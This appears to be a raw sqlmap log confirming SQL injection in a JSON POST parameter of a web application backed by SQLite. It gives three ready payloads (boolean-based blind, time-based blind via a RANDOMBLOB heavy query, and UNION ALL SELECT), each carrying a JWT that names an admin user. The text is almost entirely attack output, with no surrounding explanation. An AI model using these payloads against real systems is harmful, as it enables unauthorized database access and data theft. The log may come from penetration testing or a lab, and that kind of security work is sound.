 [16:42:18] [INFO] target URL appears to be UNION injectable with 1 columns
[16:42:19] [INFO] (custom) POST parameter 'JSON #1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTQ2ODc2NjR9.
M0atBfnFmGPpUB7WGssyuY7eJQzDK9UAprEdS6SovCA"}],"data":[{"id":"823 AND 6786=6786"}]}
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTQ2ODc2NjR9.
M0atBfnFmGPpUB7WGssyuY7eJQzDK9UAprEdS6SovCA"}],"data":[{"id":"823 OR 4478=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/
2))))"}]}
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTQ2ODc2NjR9.
M0atBfnFmGPpUB7WGssyuY7eJQzDK9UAprEdS6SovCA"}],"data":[{"id":"823 UNION ALL SELECT CHAR(113,106,120,106,113)||CHAR(105,116,85,109,75,73,8
3,81,122,103,71,86,106,115,118,65,97,111,111,110,98,77,120,72,112,88,105,120,97,109,65,118,70,80,78,120,72,88,106,85)||CHAR(113,106,120,1
18,113)-- BbBS"}]}
---
[16:42:53] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
Request Headers 16
Response Headers 4